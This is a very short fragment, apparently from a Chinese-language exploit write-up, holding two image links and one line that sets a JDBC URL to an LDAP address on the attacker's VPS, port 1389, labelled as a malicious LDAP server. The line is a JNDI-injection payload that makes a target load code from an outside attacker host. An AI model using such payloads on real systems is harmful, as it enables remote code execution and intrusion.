 - JDBC URL: ldap://vps服务器ip:1389/f7p7w0 (恶意LDAP Server)